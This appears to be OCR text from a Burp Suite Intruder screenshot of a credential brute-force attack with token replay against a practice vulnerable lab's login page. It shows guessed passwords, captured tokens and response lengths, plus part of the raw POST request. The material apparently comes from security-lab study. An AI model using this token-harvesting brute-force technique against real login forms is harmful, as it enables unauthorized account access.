 攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 Redire... 超时 长度 usern... value="
0 200 0 34792 4622161
1 123 6647961ff9e1c78dec87277... 200 0 34792 9311961
2 12345 9311961ff9ff03a0ce040672... 200 0 34813 8612761
3 123456 8612761ff9ff05d4c0190590... 200 0 34789 3501061
4 234234 3501061ff9ff07a8e7226234... 200 0 34813 4506461
5 2323 4506461ff9ff097cd2341422... 200 0 34813 5705761
6 qweeqwe 5705761ff9ff0b5d5a500962... 200 0 34813 4871561
7 admin 4871561ff9ff0d28bf126032... 200 0 34813 4793861
8 admin123 4793861ff9ff109169983110... 200 0 34813 4400061
9 hgsg 4400061ff9ff2d9223498813... 200 0 34813 5710261
Request Response
Raw Params Headers Hex
格式化 原始 \n 选项
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 106.55.187.63:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://106.55.187.63:8001
0 Connection: close
? Search... 没有匹配
已完成